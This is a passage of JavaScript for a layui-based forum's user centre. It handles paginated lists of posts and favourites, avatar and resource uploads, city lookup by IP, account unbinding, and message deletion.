          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i class="layui-hide-xs">{{ layui.util.timeAgo(d.rows[i].time, 1) }}</i>\
          {{# if(d.rows[i].accept == -1){ }}\
          <a class="mine-edit layui-hide-xs" href="/jie/edit/{{d.rows[i].id}}" target="_blank">编辑</a>\
          {{# } }}\
          <em class="layui-hide-xs">{{d.rows[i].hits}}阅/{{d.rows[i].comment}}答</em>\
        {{# } }}\
      </li>\
      {{# } }}'
    ];
   
    var view = function(res){
      var html = laytpl(tpl[0]).render(res);
      dom.mine.children().eq(index).find('span').html(res.count);
      elemUCM.children().eq(index).find('ul').html(res.rows.length === 0 ? '<div class="fly-msg">没有相关数据</div>' : html);
    };

    var page = function(now){
      var curr = now || 1;
      if(gather.minelog[type + '-page-' + curr]){
        view(gather.minelog[type + '-page-' + curr]);
      } else {
        //我收藏的帖
        if(type === 'collection'){
          var nums = 10; //每页出现的数据量
          fly.json(url, {}, function(res){
            res.count = res.rows.length;

            var rows = layui.sort(res.rows, 'collection_timestamp', 'desc')
            ,render = function(curr){
              var data = []
              ,start = curr*nums - nums
              ,last = start + nums - 1;

              if(last >= rows.length){
                last = curr > 1 ? start + (rows.length - start - 1) : rows.length - 1;
              }

              for(var i = start; i <= last; i++){
                data.push(rows[i]);
              }

              res.rows = data;
              
              view(res);
            };

            render(curr)
            gather.minelog['collect-page-' + curr] = res;

            now || laypage.render({
              elem: 'LAY_page1'
              ,count: rows.length
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  render(e.curr);
                }
              }
            });
          });
        } else {
          fly.json('/api/'+ type +'/', {
            page: curr
          }, function(res){
            view(res);
            gather.minelog['mine-jie-page-' + curr] = res;
            now || laypage.render({
              elem: 'LAY_page'
              ,count: res.count
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  page(e.curr);
                }
              }
            });
          });
        }
      }
    };

    if(!gather.minelog[type]){
      page();
    }
  };

  if(elemUC[0]){
    layui.each(dom.mine.children(), function(index, item){
      var othis = $(item)
      gather.mine(index, othis.data('type'), othis.data('url'));
    });
  }

  //显示当前tab
  if(location.hash){
    element.tabChange('user', location.hash.replace(/^#/, ''));
  }

  element.on('tab(user)', function(){
    var othis = $(this), layid = othis.attr('lay-id');
    if(layid){
      location.hash = layid;
    }
  });

  //根据ip获取城市
  if($('#L_city').val() === ''){
    $.getScript('http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js', function(){
      $('#L_city').val(remote_ip_info.city||'');
    });
  }

  //上传图片
  if($('.upload-img')[0]){
    layui.use('upload', function(upload){
      var avatarAdd = $('.avatar-add');

      upload.render({
        elem: '.upload-img'
        ,url: '/user/upload/'
        ,size: 50
        ,before: function(){
          avatarAdd.find('.loading').show();
        }
        ,done: function(res){
          if(res.status == 0){
            $.post('/user/set/', {
              avatar: res.url
            }, function(res){
              location.reload();
            });
          } else {
            layer.msg(res.msg, {icon: 5});
          }
          avatarAdd.find('.loading').hide();
        }
        ,error: function(){
          avatarAdd.find('.loading').hide();
        }
      });
    });
  }

  //合作平台
  if($('#LAY_coop')[0]){

    //资源上传
    $('#LAY_coop .uploadRes').each(function(index, item){
      var othis = $(this);
      upload.render({
        elem: item
        ,url: '/api/upload/cooperation/?filename='+ othis.data('filename')
        ,accept: 'file'
        ,exts: 'zip'
        ,size: 30*1024
        ,before: function(){
          layer.msg('正在上传', {
            icon: 16
            ,time: -1
            ,shade: 0.7
          });
        }
        ,done: function(res){
          if(res.code == 0){
            layer.msg(res.msg, {icon: 6})
          } else {
            layer.msg(res.msg)
          }
        }
      });
    });

    //成效展示
    var effectTpl = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<tr>'
      ,'<td><a href="/u/{{ item.uid }}" target="_blank" style="color: #01AAED;">{{ item.uid }}</a></td>'
      ,'<td>{{ item.authProduct }}</td>'
      ,'<td>￥{{ item.rmb }}</td>'
      ,'<td>{{ item.create_time }}</td>'
      ,'</tr>'
    ,'{{# }); }}'].join('');

    var effectView = function(res){
      var html = laytpl(effectTpl).render(res);
      $('#LAY_coop_effect').html(html);
      $('#LAY_effect_count').html('你共有 <strong style="color: #FF5722;">'+ (res.count||0) +'</strong> 笔合作授权订单');
    };

    var effectShow = function(page){
      fly.json('/cooperation/effect', {
        page: page||1
      }, function(res){
        effectView(res);
        laypage.render({
          elem: 'LAY_effect_page'
          ,count: res.count
          ,curr: page
          ,jump: function(e, first){
            if(!first){
              effectShow(e.curr);
            }
          }
        });
      });
    };

    effectShow();

  }

  //提交成功后刷新
  fly.form['set-mine'] = function(data, required){
    layer.msg('修改成功', {
      icon: 1
      ,time: 1000
      ,shade: 0.1
    }, function(){
      location.reload();
    });
  }

  //帐号绑定
  $('.acc-unbind').on('click', function(){
    var othis = $(this), type = othis.attr('type');
    layer.confirm('整的要解绑'+ ({
      qq_id: 'QQ'
      ,weibo_id: '微博'
    })[type] + '吗？', {icon: 5}, function(){
      fly.json('/api/unbind', {
        type: type
      }, function(res){
        if(res.status === 0){
          layer.alert('已成功解绑。', {
            icon: 1
            ,end: function(){
              location.reload();
            }
          });
        } else {
          layer.msg(res.msg);
        }
      });
    });
  });


  //我的消息
  gather.minemsg = function(){
    var delAll = $('#LAY_delallmsg')
    ,tpl = '{{# var len = d.rows.length;\
    if(len === 0){ }}\
      <div class="fly-none">您暂时没有最新消息</div>\
    {{# } else { }}\
      <ul class="mine-msg">\
      {{# for(var i = 0; i < len; i++){ }}\
        <li data-id="{{d.rows[i].id}}">\
          <blockquote class="layui-elem-quote">{{ d.rows[i].content}}</blockquote>\
          <p><span>{{d.rows[i].time}}</span><a href="javascript:;" class="layui-btn layui-btn-sm layui-btn-danger fly-delete">删除</a></p>\
        </li>\
      {{# } }}\
      </ul>\
    {{# } }}'
    ,delEnd = function(clear){
      if(clear || dom.minemsg.find('.mine-msg li').length === 0){
        dom.minemsg.html('<div class="fly-none">您暂时没有最新消息</div>');
      }
    }
    
    
    /*
    fly.json('/message/find/', {}, function(res){
      var html = laytpl(tpl).render(res);
      dom.minemsg.html(html);
      if(res.rows.length > 0){
        delAll.removeClass('layui-hide');
      }
    });
    */
    
    //阅读后删除
    dom.minemsg.on('click', '.mine-msg li .fly-delete', function(){
      var othis = $(this).parents('li'), id = othis.data('id');
      fly.json('/message/remove/', {
        id: id
      }, function(res){
        if(res.status === 0){
          othis.remove();
          delEnd();
        }
      });
    });

    //删除全部
    $('#LAY_delallmsg').on('click', function(){
      var othis = $(this);
      layer.confirm('确定清空吗？', function(index){
        fly.json('/message/remove/', {
          all: true
        }, function(res){
          if(res.status === 0){
            layer.close(index);
            othis.addClass('layui-hide');
            delEnd(true);
          }
        });
      });
    });

  };

  dom.minemsg[0] && gather.minemsg();

  exports('user', null);
  
});